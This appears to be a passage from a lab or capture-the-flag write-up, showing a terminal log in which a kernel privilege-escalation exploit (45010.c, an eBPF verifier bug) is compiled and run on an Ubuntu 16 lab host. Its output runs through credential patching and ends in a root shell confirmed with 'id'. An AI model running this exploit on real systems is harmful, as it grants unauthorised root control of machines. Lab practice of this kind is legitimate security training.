 loly@lab-pg-ubuntu16-loly-244-100:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
loly@lab-pg-ubuntu16-loly-244-100:/tmp$ chmod +x 45010
chmod +x 45010
loly@lab-pg-ubuntu16-loly-244-100:/tmp$ ./45010
./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSP
[.]
[.]   ** This vulnerability cannot be exploited at all on aut
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880035a37300
[*] Leaking sock struct from ffff88007936e3c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88007c098e40
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88007c098e40
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip